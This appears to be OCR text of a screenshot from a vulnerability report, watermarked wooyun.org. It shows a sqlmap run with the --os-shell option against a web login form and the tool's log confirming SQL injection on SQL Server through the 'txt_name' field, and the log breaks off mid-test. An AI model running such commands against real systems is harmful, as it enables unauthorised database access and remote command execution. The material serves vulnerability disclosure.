 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --os-shell
[16:02:58] [WARNING] provided value for parameter '__EVENTARGUMENT' is empty. Pl
ease, always use only valid parameter values so sqlmap could be able to run prop
erly
[16:02:58] [INFO] testing connection to the target URL
[16:02:58] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[16:02:59] [INFO] target URL is stable
[16:02:59] [INFO] ignoring POST parameter '__EVENTTARGET'
[16:02:59] [INFO] ignoring POST parameter '__EVENTARGUMENT'
[16:02:59] [INFO] ignoring POST parameter '__VIEWSTATE'
[16:02:59] [INFO] ignoring POST parameter '__EVENTVALIDATION'
[16:02:59] [INFO] testing if POST parameter 'txt_name' is dynamic
[16:02:59] [WARNING] POST parameter 'txt_name' does not appear dynamic
[16:02:59] [WARNING] heuristic (basic) test shows that POST parameter 'txt_name'
 might not be injectable
[16:03:00] [INFO] testing for SQL injection on POST parameter 'txt_name'
[16:03:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:03:00] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:03:00] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:03:01] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:03:01] [INFO] POST parameter 'txt_name' is 'Microsoft SQL Server/Sybase AND
error-based - WHERE or HAVING clause' injectable
[16:03:01] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:03:01] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:03:13] [INFO] POST parameter 'txt_name' seems to be 'Microsoft SQL Server/Sy
base stacked queries' injectable
[16:03:13] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:03:25] [INFO] POST parameter 'txt_name' seems to be 'Microsoft SQL Server/Sy
base time-based blind' injectable
[16:03:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:03:25] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
POST parameter 'txt_name' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
[16:03:28] [INFO] testing if POST parameter 'txt_password' is dynamic
[16:03:28] [WARNING] POST parameter 'txt_password' does not appear dynamic
[16:03:28] [WARNING] heuristic (basic) test shows that POST parameter 'txt_passw
ord' might not be injectable
[16:03:28] [INFO] testing for SQL injection on POST parameter 'txt_password'
[16:03:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:03:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
www.wooyun.org